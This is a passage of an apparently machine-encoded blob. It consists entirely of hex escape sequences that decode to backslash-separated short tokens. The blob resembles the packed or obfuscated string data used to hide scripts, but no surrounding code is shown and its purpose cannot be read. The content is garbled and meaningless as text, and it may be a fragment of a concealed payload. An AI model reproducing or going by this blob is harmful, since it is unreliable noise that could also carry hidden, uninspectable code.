x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c